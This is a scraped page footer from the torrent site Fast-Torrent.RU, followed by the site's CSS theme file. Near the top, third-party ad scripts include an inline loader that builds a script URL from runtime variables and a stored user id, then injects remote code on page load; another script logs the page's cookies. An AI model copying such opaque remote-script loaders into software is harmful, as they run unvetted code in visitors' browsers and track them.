<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><a href="2.html" title="Перейти на предыдущую страницу"><em></em></a></li><li><a href="1.html">1</a></li><li><a href="2.html">2</a></li><li>3</li><li><a href="4.html">4</a></li><li><a href="5.html">5</a></li><li><a href="6.html">6</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="4"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="4.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="XeDH7SWldSXhtFGrz9bGqmAKG6rtTjvzzOxszO0yDnpTKmG14PbMmqqwBzElzRvI"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769775263-13101f6eee42e10a873ff1d3a801d5fa10385873;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/fast.5.css
body_size: 106050
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
	text-indent:1000px;
}

.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
